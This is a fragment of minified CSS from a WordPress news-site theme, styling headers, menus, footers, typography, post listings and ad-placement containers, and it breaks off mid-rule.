span{background-color:#f7422a}.rating-stars span:before,.betterstudio-review .verdict .page-heading{color:#f7422a}.site-header .top-menu.menu>li>a,.topbar .topbar-sign-in{color:#707070}.site-header.full-width .topbar,.site-header.boxed .topbar .topbar-inner{border-color:#efefef}.topbar .better-social-counter.style-button .social-item .item-icon{color:#444444}.topbar .better-social-counter.style-button .social-item:hover .item-icon{color:#545454}.site-header.boxed .main-menu-wrapper .main-menu-container,.site-header.full-width .main-menu-wrapper{border-top-color:rgba(222,222,222,0)}.site-header.header-style-1.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-1.full-width .main-menu-wrapper,.site-header.header-style-1 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede !important}.site-header.header-style-2.boxed .main-menu-wrapper .main-menu-container,.site-header.header-style-2.full-width .main-menu-wrapper,.site-header.header-style-2 .better-pinning-block.pinned.main-menu-wrapper .main-menu-container{border-bottom-color:#dedede !important}.site-header.header-style-3.boxed .main-menu-container,.site-header.full-width.header-style-3 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-4.boxed .main-menu-container,.site-header.full-width.header-style-4 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-5.boxed .header-inner,.site-header.header-style-5.full-width,.site-header.header-style-5.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-6.boxed .header-inner,.site-header.header-style-6.full-width,.site-header.header-style-6.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:#dedede}.site-header.header-style-7.boxed .main-menu-container,.site-header.full-width.header-style-7 .main-menu-wrapper{border-bottom-color:#dedede !important}.site-header.header-style-8.boxed .header-inner,.site-header.header-style-8.full-width,.site-header.header-style-8.full-width>.bs-pinning-wrapper>.content-wrap.pinned{border-bottom-color:rgba(222,222,222,0)}.site-header .shop-cart-container .cart-handler,.site-header .search-container .search-handler,.site-header .main-menu>li>a,.site-header .search-container .search-box .search-form .search-field,.site-header.site-header.header-style-6 .main-menu.menu>li>a:after{color:#ffffff}.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:after,.site-header .off-canvas-menu-icon .off-canvas-menu-icon-el:before{background-color:#ffffff}.site-header .search-container .search-box .search-form .search-field::-webkit-input-placeholder{color:#ffffff}.site-header .search-container .search-box .search-form .search-field::-moz-placeholder{color:#ffffff}.site-header .search-container .search-box .search-form .search-field:-ms-input-placeholder{color:#ffffff}.site-header .search-container .search-box .search-form .search-field:-moz-placeholder{color:#ffffff}.site-header .shop-cart-container:hover .cart-handler,.site-header .search-container:hover .search-handler,.site-header .main-menu>li:hover>a,.site-header .main-menu>li>a:hover,.site-header .main-menu>li.current-menu-item>a,.site-header.site-header.header-style-6 .main-menu.menu>li.current-menu-item>a:after,.site-header.site-header.header-style-6 .main-menu.menu>li:hover>a:after{color:#eeee22}.main-menu.menu>li:hover>a:before,.main-menu.menu .sub-menu li.current-menu-item:hover>a,.main-menu.menu .sub-menu>li:hover>a{background-color:#eeee22}.site-header.header-style-1,.site-header.header-style-2,.site-header.header-style-3,.site-header.header-style-4,.site-header.header-style-5.full-width,.site-header.header-style-5.boxed>.content-wrap>.container,.site-header.header-style-5 .bs-pinning-wrapper.bspw-header-style-5>.bs-pinning-block,.site-header.header-style-6.full-width,.site-header.header-style-6.boxed>.content-wrap>.container,.site-header.header-style-6 .bs-pinning-wrapper.bspw-header-style-6>.bs-pinning-block,.site-header.header-style-7,.site-header.header-style-8.full-width,.site-header.header-style-8.boxed>.content-wrap>.container,.site-header.header-style-8 .bs-pinning-wrapper.bspw-header-style-8>.bs-pinning-block{background-color:#dd3333}.site-footer:before{display:none}.site-footer .copy-footer .footer-menu-wrapper .footer-menu-container:before{background-color:rgba(10,10,10,0)}.footer-menu-container{border-bottom:none}.copy-footer{overflow-x:hidden}.site-footer .copy-footer{background-color:#262626}.site-footer .footer-social-icons{background-color:#262626}.site-footer,.footer-widgets .section-heading.sh-t4.sh-s5 .h-text:after{background-color:#262626}.site-footer .section-heading.sh-t4.sh-s5 .h-text:before{border-top-color:#262626}.site-footer .footer-widgets .section-heading.sh-t1 .h-text,.footer-widgets .section-heading.sh-t4.sh-s3 .h-text:after,.footer-widgets .section-heading.sh-t4.sh-s1 .h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t3.sh-s8>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8 >.main-link>.h-text:before,.footer-widgets .section-heading.sh-t3.sh-s8.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text,.footer-widgets .section-heading.sh-t3.sh-s8>a>.h-text,.footer-widgets .section-heading.sh-t3.sh-s8>.h-text,.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s6>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t7.sh-s1>.main-link>.h-text,.footer-widgets .section-heading.sh-t7.sh-s1>a:last-child:first-child>.h-text,.footer-widgets .section-heading.sh-t7.sh-s1 .h-text{background-color:#262626}.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before{border-left-color:#262626}.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:after,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:after,.footer-widgets .section-heading.sh-t6.sh-s4>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s4>.h-text:last-child:first-child:before{border-left-color:#262626}.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s6>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s6>.h-text:last-child:first-child:before,.footer-widgets .section-heading.sh-t6.sh-s5>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s5>.h-text:last-child:first-child:before{border-top-color:#262626}.footer-widgets .section-heading.sh-t6.sh-s7>.main-link>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>a:last-child:first-child>.h-text:before,.footer-widgets .section-heading.sh-t6.sh-s7>.h-text:last-child:first-child:before{border-bottom-color:#262626}.ltr .footer-widgets .section-heading.sh-t6.sh-s8>.main-link>.h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text:after,.ltr .footer-widgets .section-heading.sh-t6.sh-s8>.h-text:last-child:first-child:after{border-right-color:#262626}.rtl .footer-widgets .section-heading.sh-t6.sh-s8>.main-link>.h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8>a:last-child:first-child>.h-text:after,.rtl .footer-widgets .section-heading.sh-t6.sh-s8>.h-text:last-child:first-child:after{border-left-color:#262626}.section-heading.sh-t3:after,.bsb-have-heading-color .section-heading.sh-t3.sh-s9:after,.section-heading.sh-t3.sh-s9:after{background-color:#e5e5e5 !important}.section-heading.sh-t3 a.active,.section-heading.sh-t3 .main-link:first-child:last-child .h-text,.section-heading.sh-t3>.h-text{color:#f7422a}.section-heading.sh-t3 a:hover .h-text,.section-heading.sh-t3 a.active .h-text{color:#f7422a !important}.entry-content a.read-more,a.read-more,.listing-item-classic:hover a.read-more,.listing-item-blog:hover a.read-more{background-color:#434343 !important}.bs-slider-2-item .content-container a.read-more,.bs-slider-3-item .content-container a.read-more{border-color:#434343}body.bs-theme,body.bs-theme .btn-bs-pagination,body.bs-theme .body-typo{font-family:'Poppins';font-weight:400;font-size:13px;text-align:inherit;text-transform:inherit;color:#7b7b7b}.post-meta,.post-meta a{font-family:'Poppins';font-weight:400;font-size:11px;text-transform:uppercase;color:#8a8a8a;letter-spacing:.6px}.listing-mg-item.listing-mg-5-item .post-meta.post-meta .views.views.views{font-family:'Poppins';font-weight:400!important;font-size:11px;text-transform:uppercase;color:#8a8a8a!important;letter-spacing:.6px}.post-meta .post-author{font-family:'Poppins';font-weight:400;font-size:11px;text-transform:uppercase;letter-spacing:.6px}.term-badges .format-badge,.term-badges .term-badge,.main-menu .term-badges a{font-family:'Poppins';font-weight:700;font-size:10px;text-transform:uppercase;letter-spacing:1.2px}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content>.post-share li,.single-container>.post-share li,.better-newsticker .heading,.better-newsticker ul.news-list li{font-family:'Roboto';font-weight:500;text-transform:inherit}h1,.h1,.heading-1{font-size:34px}h2,.h2,.heading-2{font-size:30px}h3,.h3,.heading-3{font-size:25px}h4,.h4,.heading-4{font-size:20px}h5,.h5,.heading-5{font-size:17px}h6,.h6,.heading-6{font-size:15px}.single-post-title{font-family:'Poppins';font-weight:700;text-transform:capitalize}.post-template-1 .single-post-title{font-size:24px}.post-tp-2-header .single-post-title{font-size:26px}.post-tp-3-header .single-post-title{font-size:26px}.post-tp-4-header .single-post-title{font-size:26px}.post-tp-5-header .single-post-title{font-size:26px}.post-template-6 .single-post-title{font-size:39px}.post-tp-7-header .single-post-title{font-size:24px}.post-template-8 .single-post-title{font-size:24px}.post-template-9 .single-post-title{font-size:24px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:24px}.post-tp-11-header .single-post-title{font-size:23px}.post-tp-12-header .single-post-title{font-size:22px}.post-template-13 .single-post-title{font-size:22px}.post-template-14 .single-post-title{font-size:24px}.post-subtitle{font-family:'Roboto';font-weight:400;font-size:18px;text-transform:inherit}.entry-content{font-family:'Roboto';font-weight:400;line-height:30px;font-size:19px;text-align:inherit;text-transform:initial;color:#222222}.post-summary{font-family:'Poppins';font-weight:400;line-height:25px;font-size:15px;text-align:inherit;text-transform:initial;color:#272727}.single-post-excerpt{font-family:'Poppins';font-weight:400;line-height:22px;font-size:16px;text-align:inherit;text-transform:initial}.main-menu li>a,.main-menu li,.off-canvas-menu>ul>li>a{font-family:'Poppins';font-weight:600;font-size:13px;text-align:inherit;text-transform:uppercase;letter-spacing:.8px}.main-menu.menu .sub-menu>li>a,.main-menu.menu .sub-menu>li,.rh-header .menu-container .resp-menu li>a,.rh-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li>a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li>a,.off-canvas-menu li>a{font-family:'Poppins';font-weight:600;font-size:13px;text-align:inherit;text-transform:uppercase;letter-spacing:.8px}.top-menu.menu>li>a,.top-menu.menu>li>a:hover,.top-menu.menu>li,.topbar .topbar-sign-in{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:capitalize}.top-menu.menu .sub-menu>li>a,.top-menu.menu .sub-menu>li{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:none}.topbar .topbar-date{font-family:'Roboto';font-weight:500;font-size:12px;text-transform:uppercase}.archive-title .pre-title{font-family:'Poppins';font-weight:400;font-size:14px;text-align:inherit;text-transform:capitalize}.archive-title .page-heading{font-family:'Poppins';font-weight:700;font-size:28px;text-align:inherit;text-transform:capitalize;color:#000000}.listing-item .post-subtitle{font-family:'Poppins';font-weight:400;line-height:18px;text-align:inherit;text-transform:inherit;color:#565656}.listing-item-classic-1 .title{font-family:'Poppins';font-weight:700;line-height:30px;font-size:24px;text-align:inherit;text-transform:capitalize;color:#000000}.listing-item-classic-1 .post-subtitle{font-size:17px}.listing-item-classic-2 .title{font-family:'Poppins';font-weight:700;line-height:28px;font-size:23px;text-align:inherit;text-transform:capitalize;color:#000000}.listing-item-classic-2 .post-subtitle{font-size:17px}.listing-item-classic-3 .title{font-family:'Poppins';font-weight:700;line-height:28px;font-size:23px;text-align:inherit;text-transform:capitalize;color:#000000}.listing-item-classic-3 .post-subtitle{font-size:17px}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:'Poppins';font-weight:700;font-size:35px;text-align:inherit;text-transform:capitalize;color:#ffffff;letter-spacing:-1px}.listing-mg-1-item .post-subtitle{font-size:16px}.listing-mg-2-item .content-container,.listing-mg-2-item .title{font-family:'Poppins';font-weight:700;font-size:35px;text-align:inherit;text-transform:capitalize;color:#ffffff;letter-spacing:-.1px}.listing-mg-2-item .post-subtitle{font-size:16px}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'Poppins';font-weight:600;font-size:18px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:'Poppins';font-weight:600;font-size:17px;text-align:inherit;text-transform:capitalize}.listing-mg-4-item .post-subtitle{font-size:15px}.listing-mg-5-item-big .title{font-family:'Poppins';font-weight:700;font-size:24px;text-align:center;text-transform:capitalize}.listing-mg-5-item-small .title{font-family:'Poppins';font-weight:600;font-size:16px;text-align:center;text-transform:capitalize}.listing-mg-5-item .post-subtitle{font-size:16px}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'Poppins';font-weight:700;font-size:27px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-6-item .post-subtitle{font-size:16px}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'Poppins';font-weight:700;font-size:26px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-7-item .post-subtitle{font-size:16px}.listing-mg-8-item .content-container,.listing-mg-8-item .title{font-family:'Poppins';font-weight:700;font-size:26px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-8-item .post-subtitle{font-size:16px}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'Poppins';font-weight:700;font-size:26px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-9-item .post-subtitle{font-size:15px}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'Poppins';font-weight:700;font-size:26px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-10-item .post-subtitle{font-size:16px}.listing-item-grid-1 .title{font-family:'Poppins';font-weight:700;line-height:24px;font-size:19px;text-align:inherit;text-transform:capitalize;color:#000000}.listing-item-grid-1 .post-subtitle{font-size:15px}.listing-item-grid-2 .title{font-family:'Poppins';font-weight:700;line-height:24px;font-size:19px;text-align:inherit;text-transform:capitalize;color:#000000}.listing-item-grid-2 .post-subtitle{font-size:15px}.listing-item-tall-1 .title{font-family:'Poppins';font-weight:600;line-height:22px;font-size:16px;text-align:inherit;text-transform:capitalize;color:#000000}.listing-item-tall-1 .post-subtitle{font-size:14px}.listing-item-tall-2 .title,.listing-item-tall-2 .title a{font-family:'Poppins';font-weight:600;line-height:22px;font-size:16px;text-align:center;text-transform:capitalize;color:#000000}.listing-item-tall-2 .post-subtitle{font-size:14px}.bs-slider-1-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:22px;text-align:inherit;text-transform:capitalize}.bs-slider-1-item .post-subtitle{font-size:15px}.bs-slider-2-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-2-item .post-subtitle{font-size:15px}.bs-slider-3-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-3-item .post-subtitle{font-size:15px}.bs-box-1 .box-title{font-family:'Poppins';font-weight:600;line-height:28px;font-size:20px;text-align:inherit;text-transform:uppercase}.bs-box-2 .box-title{font-family:'Poppins';font-weight:600;line-height:16px;font-size:14px;text-align:inherit;text-transform:uppercase}.bs-box-3 .box-title{font-family:'Poppins';font-weight:600;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.bs-box-4 .box-title{font-family:'Poppins';font-weight:600;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.listing-item-blog-1>.item-inner>.title,.listing-item-blog-2>.item-inner>.title,.listing-item-blog-3>.item-inner>.title{font-family:'Poppins';font-weight:700;line-height:29px;font-size:22px;text-align:inherit;text-transform:none;color:#000000}.listing-item-blog-1>.item-inner>.post-subtitle,.listing-item-blog-2>.item-inner>.post-subtitle,.listing-item-blog-3>.item-inner>.post-subtitle{font-size:15px}.listing-item-blog-5>.item-inner>.title{font-family:'Poppins';font-weight:700;line-height:29px;font-size:24px;text-align:inherit;text-transform:capitalize;color:#000000}.listing-item-blog-5 .post-subtitle{font-size:17px}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'Poppins';font-weight:600;line-height:19px;font-size:14px;text-align:inherit;text-transform:none;color:#010101}.listing-item-tb-3 .post-subtitle,.listing-item-tb-1 .post-subtitle{font-size:13px}.listing-item-tb-2 .title{font-family:'Poppins';font-weight:600;line-height:19px;font-size:14px;text-align:inherit;text-transform:none;color:#000000}.listing-item-tb-2 .post-subtitle{font-size:13px}.listing-item-text-1 .title{font-family:'Poppins';font-weight:600;line-height:21px;font-size:15px;text-align:center;text-transform:capitalize;color:#000000}.listing-item-text-1 .post-subtitle{font-size:14px}.listing-item-text-2 .title{font-family:'Poppins';font-weight:600;line-height:21px;font-size:15px;text-align:inherit;text-transform:inherit;color:#000000}.listing-item-text-2 .post-subtitle{font-size:14px}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'Poppins';font-weight:600;line-height:20px;font-size:15px;text-align:inherit;text-transform:inherit;color:#000000}.section-heading .h-text{font-family:'Poppins';font-weight:700;line-height:22px;font-size:25px;text-transform:capitalize;letter-spacing:-.7px}.site-footer .copy-footer .menu{font-family:'Poppins';font-weight:500;line-height:58px;font-size:13px;text-transform:uppercase;color:#ffffff}.site-footer .copy-footer .container{font-family:'Poppins';font-weight:400;line-height:25px;font-size:13px}.post-meta .views.rank-default,.single-post-share .post-share-btn.post-share-btn-views.rank-default{color:!important}.post-meta .views.rank-500,.single-post-share .post-share-btn.post-share-btn-views.rank-500{color:#edaa02 !important}.post-meta .views.rank-1000,.single-post-share .post-share-btn.post-share-btn-views.rank-1000{color:#d88531 !important}.post-meta .views.rank-2000,.single-post-share .post-share-btn.post-share-btn-views.rank-2000{color:#c44b2d !important}.post-meta .views.rank-3500,.single-post-share .post-share-btn.post-share-btn-views.rank-3500{color:#d40808 !important}.post-meta .share.rank-50,.single-post-share .post-share-btn.rank-50{color:#edaa02 !important}.post-meta .share.rank-100,.single-post-share .post-share-btn.rank-100{color:#d88531 !important}.post-meta .share.rank-200,.single-post-share .post-share-btn.rank-200{color:#c44b2d !important}.post-meta .share.rank-300,.single-post-share .post-share-btn.rank-300{color:#d40808 !important}.rtl .dafbzilkg .dafbzilkg-container{direction:ltr}.dafbzilkg-clearfix:after,.dafbzilkg-clearfix:before{content:"";display:table}.dafbzilkg-clearfix:after{clear:both}.dafbzilkg-clearfix{zoom:1}.dafbzilkg-caption{display:block;color:#bbb;font-size:12px;line-height:24px;margin:0!important;padding:0;text-align:center}.dafbzilkg-type-code br,.dafbzilkg:empty,.widget_dafbzilkg:empty{display:none}.dafbzilkg-container a{text-decoration:none!important}.dafbzilkg-type-dfp>div{display:inline-block}.mce-content-body .dafbzilkg{margin-bottom:0!important}.mce-content-body .dafbzilkg-hide-on-desktop,.mce-content-body .dafbzilkg-hide-on-phone,.mce-content-body .dafbzilkg-hide-on-tablet-landscape,.mce-content-body .dafbzilkg-hide-on-tablet-portrait{display:block!important}@media(min-width:992px) and (max-width:1199px){.bs-visible-md{display:block!important}}@media(max-width:991px){.bs-visible-sm{display:block!important}}@media(min-width:1200px){.bs-visible-lg{display:block!important}.bs-hidden-lg{display:none!important}}@media(max-width:991px){.bs-hidden-sm{display:none!important}}@media(min-width:992px) and (max-width:1199px){.bs-hidden-md{display:none!important}}@media(max-width:768px){.bs-hidden-sm,.bs-hidden-xs{display:none!important}}.dafbzilkg-post-top{margin-bottom:20px}.dafbzilkg-post-bottom{margin-top:20px;margin-bottom:0}.dafbzilkg-empty-note{background:#f7f7f7;padding:25px 20px;border:2px dashed #d2d2d2}.dafbzilkg-empty-note a{text-decoration:none;color:#888;font-size:16px}.dafbzilkg-empty-note a:hover{color:#0080ce;text-decoration:underline}.dafbzilkg.dafbzilkg-align-center{text-align:center}.dafbzilkg.dafbzilkg-align-right{text-align:right}.dafbzilkg.dafbzilkg-align-left{text-align:left}@media(min-width:1140px){.dafbzilkg-hide-on-desktop{display:none}}@media(min-width:1019px) and (max-width:1140px){.dafbzilkg-hide-on-tablet-landscape{display:none}}@media(min-width:768px) and (max-width:1018px){.dafbzilkg-hide-on-tablet-portrait{display:none}}.dafbzilkg.dafbzilkg-float-left{float:left;margin-right:30px}.dafbzilkg.dafbzilkg-float-center .dafbzilkg{text-align:center}.dafbzilkg.dafbzilkg-float-right{float:right;margin-left:30px}@media(max-width:767px){.dafbzilkg-hide-on-phone{display:none}.dafbzilkg.dafbzilkg-float-left,.dafbzilkg.dafbzilkg-float-right{float:none;margin-left:auto;margin-right:auto;text-align:center}}.dafbzilkg .dafbzilkg-container{box-sizing:border-box;margin-bottom:10px}.dafbzilkg .dafbzilkg-container:last-child{margin-bottom:0}.dafbzilkg .dafbzilkg-container embed,.dafbzilkg .dafbzilkg-container img,.dafbzilkg .dafbzilkg-container object{max-width:100%}.dafbzilkg .dafbzilkg-container.dafbzilkg-type-image .ad-caption{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;display:inline-block;width:100%;font-size:12px}.dafbzilkg.dafbzilkg-column-2,.dafbzilkg.dafbzilkg-column-3{display:grid;column-gap:15px;grid-template-columns:1fr 1fr 1fr}.dafbzilkg.dafbzilkg-column-2{grid-template-columns:1fr 1fr}@media only screen and (max-width:780px){.dafbzilkg.dafbzilkg-column-3{grid-template-columns:1fr 1fr}}@media only screen and (max-width:600px){.dafbzilkg.dafbzilkg-column-2,.dafbzilkg.dafbzilkg-column-3{grid-template-columns:1fr}}.dafbzilkg-ll>ins{display:flex!important;align-items:center;justify-content:center;background:#f3f3f3;text-decoration:none!important}.dafbzilkg-ll>ins>span{max-width:50%}.dafbzilkg.dafbzilkg-align-center .dafbzilkg-ll>ins{float:none;margin-right:auto;margin-left:auto}.dafbzilkg.dafbzilkg-align-right .dafbzilkg-ll>ins{float:right}.dafbzilkg.dafbzilkg-align-left .dafbzilkg-ll>ins{float:left}.site-header .sidebar .dafbzilkg{padding:0 0 5px;margin:0}.site-header .sidebar .dafbzilkg:last-child{padding-bottom:0}.site-header .sidebar .dafbzilkg .dafbzilkg-container{margin-bottom:0}.site-header .sidebar .dafbzilkg .dafbzilkg-caption,.site-header .sidebar .dafbzilkg .dafbzilkg-empty-note{display:none}.site-header .dafbzilkg{margin-bottom:0}.site-header .dafbzilkg .dafbzilkg-caption{display:none!important}.mega-type-page-builder .dafbzilkg:last-child{margin-bottom:0}.site-header.header-stype-2 .sidebar .dafbzilkg{text-align:right}.site-header.header-stype-3 .sidebar .dafbzilkg{text-align:right}.widget .dafbzilkg{margin-bottom:0}.single-post-content .dafbzilkg{margin-bottom:12px}.dafbzilkg.dafbzilkg-after-related{margin-bottom:0;margin-top:35px}.dafbzilkg.dafbzilkg-after-header{margin-bottom:0}.dafbzilkg.dafbzilkg-after-header .dafbzilkg-caption{display:none}.dafbzilkg.dafbzilkg-after-header .dafbzilkg-container:first-child,.dafbzilkg.dafbzilkg-after-header.dafbzilkg-column-2 .dafbzilkg-container:nth-child(2),.dafbzilkg.dafbzilkg-after-header.dafbzilkg-column-3 .dafbzilkg-container:nth-child(2),.dafbzilkg.dafbzilkg-after-header.dafbzilkg-column-3 .dafbzilkg-container:nth-child(3){margin-top:20px}.bf-breadcrumb.bc-top-style+.adcontainer .dafbzilkg.dafbzilkg-after-header .dafbzilkg-container:first-child,.bf-breadcrumb.bc-top-style+.adcontainer .dafbzilkg.dafbzilkg-after-header.dafbzilkg-column-2 .dafbzilkg-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .dafbzilkg.dafbzilkg-after-header.dafbzilkg-column-3 .dafbzilkg-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .dafbzilkg.dafbzilkg-after-header.dafbzilkg-column-3 .dafbzilkg-container:nth-child(3){margin-top:10px}.dafbzilkg.dafbzilkg-after-header .dafbzilkg-container:last-child,.dafbzilkg.dafbzilkg-after-header.dafbzilkg-column-2 .dafbzilkg-container:nth-last-child(2),.dafbzilkg.dafbzilkg-after-header.dafbzilkg-column-3 .dafbzilkg-container:nth-last-child(2),.dafbzilkg.dafbzilkg-after-header.dafbzilkg-column-3 .dafbzilkg-container:nth-last-child(3){margin-bottom:-4px}.dafbzilkg.dafbzilkg-above-post-box{margin-bottom:15px}.dafbzilkg.dafbzilkg-above-post-box.dafbzilkg-above-post-box-tmargine{margin-top:20px}.dafbzilkg.dafbzilkg-above-post-box.dafbzilkg-above-post-box-tmargine2{margin-top:-15px;margin-bottom:27px}.dafbzilkg.dafbzilkg-above-post-box.dafbzilkg-above-post-box-tmargine2{margin-top:0}.dafbzilkg.dafbzilkg-between-thumbnail-title.dafbzilkg-between-thumbnail-title{margin-bottom:20px}.post-tp-12-header .dafbzilkg.dafbzilkg-between-thumbnail-title.dafbzilkg-between-thumbnail-title{margin-top:25px}.post-tp-15-header .dafbzilkg.dafbzilkg-between-thumbnail-title.dafbzilkg-between-thumbnail-title{margin-top:25px}.main-wrap>.container.adcontainer+.content-container{margin-top:20px}@media(min-width:1140px){.dafbzilkg.dafbzilkg-after-header.dafbzilkg-show-desktop+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.dafbzilkg.dafbzilkg-after-header.dafbzilkg-show-desktop~.post-header.post-tp-12-header,.dafbzilkg.dafbzilkg-after-header.dafbzilkg-show-desktop~.post-header.post-tp-2-header,.dafbzilkg.dafbzilkg-after-header.dafbzilkg-show-desktop~.post-header.post-tp-4-header,.dafbzilkg.dafbzilkg-after-header.dafbzilkg-show-desktop~.post-header.post-tp-7-header{margin-top:25px}}@media(min-width:1019px) and (max-width:1140px){.dafbzilkg.dafbzilkg-after-header.dafbzilkg-show-tablet-landscape+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.dafbzilkg.dafbzilkg-after-header.dafbzilkg-show-tablet-landscape~.post-header.post-tp-12-header,.dafbzilkg.dafbzilkg-after-header.dafbzilkg-show-tablet-landscape~.post-header.post-tp-2-header,.dafbzilkg.dafbzilkg-after-header.dafbzilkg-show-tablet-landscape~.post-header.post-tp-4-header,.dafbzilkg.dafbzilkg-after-header.dafbzilkg-show-tablet-landscape~.post-header.post-tp-7-header{margin-top:25px}}@media(min-width:768px) and (max-width:1018px){.dafbzilkg.dafbzilkg-after-header.dafbzilkg-show-tablet-portrait+.content-wrap 